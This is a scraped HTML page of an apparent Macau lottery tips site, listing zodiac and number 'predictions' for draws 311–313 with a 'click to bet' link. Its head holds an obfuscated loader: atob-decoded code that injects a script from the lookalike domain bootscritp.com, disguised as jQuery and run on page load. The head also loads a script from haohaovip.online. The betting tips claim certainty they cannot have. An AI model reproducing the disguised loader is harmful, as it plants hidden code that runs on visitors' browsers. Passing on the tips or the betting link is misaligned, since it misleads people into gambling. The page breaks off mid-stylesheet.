

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vgvvv.com/vg/382.html
body_size: 37407
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>澳门最精准免费资料大全旅游景点,2025全年资料免费大全,2025新澳精准正版免費資料,2025全年免费资料大全,新澳2025年正版资料</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script src="https://haohaovip.online/123/999.js" type="text/javascript"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--412lcjbw-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebc66fea4ad15e1c9fc3a0ad575b46fb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>	
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="/#"><img src="//ast.lcjbw.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//ast.lcjbw.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//ast.lcjbw.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//ast.lcjbw.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//ast.lcjbw.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//ast.lcjbw.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//ast.lcjbw.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//ast.lcjbw.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//ast.lcjbw.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//ast.lcjbw.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
								<div class="home-word line-bottom">
			&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#26368;&#26032;&#26356;&#26032;&#44;&#26032;&#22885;&#22825;&#22825;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#19979;&#36733;&#44;&#26032;&#22885;&#38271;&#26399;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#22885;&#31934;&#120;&#20934;&#20813;&#36153;&#36164;&#26009;&#25552;&#20379;&#44;&#26032;&#28595;&#31934;&#36873;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#52;&#54;&#26399;&#44;&#26032;&#22885;&#26368;&#24555;&#26368;&#20934;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#31934;&#20934;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#24555;&#26368;&#26032;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#36164;&#26009;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;		</div>
				<div class="home-open">

		</div>
		
	 

		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">313期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku.fit/Public/gp/128460de6d1dcb34143aeb133f383e3b.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											313期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												20</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												猪</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												耳濡目染</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												05,04</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												龙牛兔马鼠羊</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/7643/119期：【沉默年代】绝杀二肖">119期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/7644/119期：【声名鹊起】单双中特">119期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/7645/119期：【逾期不侯】中特四肖">119期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/7646/119期：【最初进化】三肖中特">119期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/7647/119期：【淡然面对】一肖平特">119期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/7648/119期：【一色到底】双色波中">119期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/7649/119期：【学园奶爸】绝杀三肖">119期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/7650/119期：【龙吟九天】三肖中特">119期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/7651/119期：【夜跑遇你】精选24码">119期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/7652/119期：【山河长路】４肖中特">119期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/7653/119期： 【平静日子】绝杀①尾">119期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/7654/119期：【开心市民】金牌四肖">119期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/7655/119期：【八九野马】单双中特">119期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/7656/119期：【森林小贩】一波中特">119期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/7657/119期：【夜半饮酒】野兽家畜">119期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/7658/119期：【二两清酒】九宫禁２肖">119期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/7659/119期：【深海搁浅】稳杀两尾">119期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/7660/119期：【受益匪浅】无错绝肖">119期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/7661/119期：【权色声香】绝杀②合">119期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/7662/119期：【狡兔三窟】绝杀半波">119期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/7663/119期：【人海拥抱】必中波色">119期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/7664/119期：【山后相逢】绝杀3肖">119期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/7665/119期：【出售糖果】单双中特">119期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/7666/119期：【满眼春光】⑷肖中特">119期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/7667/119期：【挽一江水】四肖精选">119期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/7668/119期：【朗日星沉】平特一肖">119期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7669/119期：【深夜食客】平特二尾">119期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/7670/119期：【楼下等你】绝杀一波 ">119期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/7671/119期：【偷换快乐】绝杀一肖">119期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/7672/119期：【三戒大师】九肖中特">119期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/7673/119期：【九州烽火】一波中特">119期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/7674/119期：【敌国来犯】家禽野兽">119期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/7675/119期：【时差不同】精准八肖">119期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/7676/119期：【必有一腿】单双四肖">119期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/7677/119期：【火候刚好】大小中特">119期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/7678/119期：【牛角面包】绝禁一肖">119期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/7679/119期【人生几度】平特①肖">119期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/7680/119期【繁星四月】禁绝①肖">119期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/7681/119期：【山野万里】稳猛六肖">119期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/7682/119期：【等候日落】五肖五码">119期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/7683/119期【袖里藏风】平特一肖">119期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7684/119期【三山四水】稳杀三肖">119期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/7685/119期【含笑九泉】决杀㈡合">119期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/7686/119期【曾经的你】金牌禁①肖">119期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/7613/312期：【贴身侍从】必中双波">312期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/7614/312期：【过路友人】一码中特">312期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/7615/312期：【熬出头儿】绝杀两肖">312期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/7616/312期：【匆匆一见】稳杀5码">312期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/7617/312期：【风尘满身】绝杀①尾">312期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/7618/312期：【秋冬冗长】禁二合数">312期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/7619/312期【三分酒意】绝杀一头">312期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/7620/312期【最爱自己】必出２４码">312期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/7621/312期：【猫三狗四】绝杀一段">312期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/7622/312期：【白衫学长】绝杀一肖">312期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/7623/312期【满目河山】双波中">312期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/7624/312期：【寥若星辰】特码３行">312期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/7625/312期：【凡间来客】七尾中特">312期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/7626/312期：【川岛出逃】双波中特">312期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/7627/312期：【一吻成瘾】实力五肖">312期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/7628/312期【初心依旧】绝杀四肖">312期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/7629/312期：【真知灼见】7肖中特">312期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/7630/312期：【四虎归山】特码单双">312期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/7631/312期【夜晚归客】八肖选">312期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/7632/312期【夏日奇遇】稳杀二尾">312期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/7633/312期：【感慨人生】平特一肖">312期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7634/312期：【回忆往事】男女中特">312期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/7635/312期：【疯狂一夜】单双中特">312期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/7636/312期：【道士出山】绝杀二肖">312期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/7637/312期：【相逢一笑】六肖中特">312期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/7638/312期：【两只老虎】绝杀半波">312期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/7639/312期：【无地自容】绝杀三肖">312期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/7640/312期：【凉亭相遇】六肖中">312期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/7641/312期：【我本闲凉】稳杀12码">312期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/7642/312期：【兴趣部落】必中波色">312期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						313期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选九肖：<font color=\'#FF0000\'>马蛇狗虎羊鼠猪兔鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选六肖：<font color=\'#FF0000\'>马蛇狗虎羊鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选四肖：<font color=\'#FF0000\'>马蛇狗虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选三肖：<font color=\'#FF0000\'>马蛇狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选二肖：<font color=\'#FF0000\'>马蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选一肖：<font color=\'#FF0000\'>马</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选尾数：<font color=\'#FF0000\'>9.0.8.6.4</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:家禽野兽：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:平特一肖：<font color=\'#FF0000\'>双数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选十码：<font color=\'#FF0000\'>24.36.37.32.28.23.18.19.27.09</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选五码：<font color=\'#FF0000\'>24.36.37.32.28</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						313期:精选三码：<font color=\'#FF0000\'>24.36.37</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						313期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>24</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");






document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						312期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						312期:精选九肖：<font color=\'#FF0000\'>猪狗鼠猴<span style=\'background-color: #FFFF00\'>龙</span>牛羊兔鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						312期:精选六肖：<font color=\'#FF0000\'>猪狗鼠猴<span style=\'background-color: #FFFF00\'>龙</span>牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						311期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						311期:精选九肖：<font color=\'#FF0000\'>龙鸡兔猴鼠马<span style=\'background-color: #FFFF00\'>蛇</span>牛羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						311期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");



















































































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







